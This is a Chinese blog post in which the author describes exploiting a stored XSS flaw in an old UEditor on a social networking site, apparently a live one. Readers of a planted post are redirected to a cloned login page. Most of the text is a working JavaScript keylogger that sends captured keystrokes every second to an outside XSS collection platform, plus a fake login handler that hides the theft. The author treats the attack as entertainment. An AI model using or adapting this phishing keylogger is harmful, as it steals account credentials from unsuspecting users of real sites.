某社交网站XSS小计
一、简单发现
网站模样大致如下


编辑器是UEditor,这么低版本的,有BUG很正常。

这次突发奇想。玩玩XSS+CSRF。



弹出提示。
直接document.href 页面跳转。

只要有人点击我发的文章,直接跳转到我做的伪装的页面。这个页面就是首页登陆页面。粗心的人万一输入账号密码了呢?

二、思路实现
思路:如果我有主机 就 直接写个POST提交到我写的方法,这样是最完美的,奈何比较穷没有主机,就使用XSS平台。构造一个记录键盘记录的功能。在用户输入账号密码的时候进行记录。登录按钮做跳转功能,跳回到原来登录成功后的界面。
(function(){ var logger = ""; keyDown = function(e) { var e=e||event; var currKey=e.keyCode||e.which||e.charCode; if((currKey>7&&currKey<32)||(currKey>31&&currKey<47)) { switch(currKey) { case 8: keyName = "[退格]"; break; case 9: keyName = "[制表]"; break; case 13:keyName = "[回车]"; break; //case 16:keyName = "[shift]"; break; case 17:keyName = "[Ctrl]"; break; case 18:keyName = "[Alt]"; break; case 20:keyName = "[大小写]"; break; case 32:keyName = "[空格]"; break; case 33:keyName = "[PageUp]"; break; case 34:keyName = "[PageDown]"; break; case 35:keyName = "[End]"; break; case 36:keyName = "[Home]"; break; case 37:keyName = "[方向键左]"; break; case 38:keyName = "[方向键上]"; break; case 39:keyName = "[方向键右]"; break; case 40:keyName = "[方向键下]"; break; case 46:keyName = "[删除]"; break; default:keyName = ""; break; } logger += keyName; } } keyPress = function(e) { var currKey=0,CapsLock=0,e=e||event; currKey=e.keyCode||e.which||e.charCode; CapsLock=currKey>=65&&currKey<=90; switch(currKey) { //屏蔽了退格、制表、回车、空格、方向键、删除键等 case 8: case 9:case 13:case 16:case 17:case 18:case 20: case 32: case 33: case 34: case 35: case 36: case 37:case 38: case 39:case 40:case 46:keyName = "";break; default:keyName = String.fromCharCode(currKey); break; } logger += keyName; } sendChar = function() { if (!logger) return; (new Image).src="https://xsspt.com/index.php?do=api&id=iNzfZA&char=" + logger; //服务端地址 logger = ""; } formSubmit = function() { sendChar(); } document.onkeydown = keyDown; document.onkeypress = keyPress; document.onsubmit = formSubmit; setInterval(sendChar, 1000); //设置定时器 })(); $('.verifychange').click(function(){ var date = new Date(); var ttime = date.getTime(); var url ="http://sns.oooooo.com/public/captcha.php"; $('#verifyimg').attr('src',url+'?'+ttime); }); $('#btn_login').click(function(){ var username = $('#username'); var password = $('#password'); var domain = $('#domain'); var verify = $('#verify'); if($(this).hasClass('disabled')) return false; if(verify.val()=='') { verify.addClass('error').delay(100).focus(); return false; } if(username.val()=='') { username.addClass('error').delay(100).focus(); return false; } if(password.val()=='') { password.addClass('error').delay(100).focus(); return false; } var params = { domain : domain.val(), username : username.val(), password : password.val(), verify : verify.val() }; enabled_form(false); //$('#status').attr('class','loading').addClass('loading').html('正在进行信息验证').show(); document.location="http://sns.oooooo.com/home"; }); $('#username').keyup(function(e){ $(this).removeClass('error'); if(e.keyCode==13) { $('#password').focus(); } }); $('#password').keyup(function(e){ $(this).removeClass('error'); if(e.keyCode==13) { $('#btn_login').click(); } }); function enabled_form(flag) { if(flag) { $('#username,#password,#btn_login').removeClass('disabled').prop('disabled',false); $('#btngroup').show(); $('#username').focus(); $('#status').hide(); } else { $('#username,#password,#btn_login').addClass('disabled').prop('disabled',true); $('#btngroup').hide(); $('#status').show(); } } //抖动表单 var form = $('#form_login'); function shake_form() { var margin = 10; form.animate({right:-margin},50,function(){ form.animate({right:margin},50,function(){ form.animate({right:-margin},50,function(){ form.animate({right:margin},50,function(){ form.animate({right:0},20); }); }); }); }); } //animate init if($.browser.msie && $.browser.version < '9.0') { form.show(); } else { form.delay(1000).fadeIn(500,function(){ $('#username').focus(); }); }
上面是JS脚本,键盘记录的功能。

看一下记录。

成功发送到XSS平台。
毫无难度,纯属娱乐。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号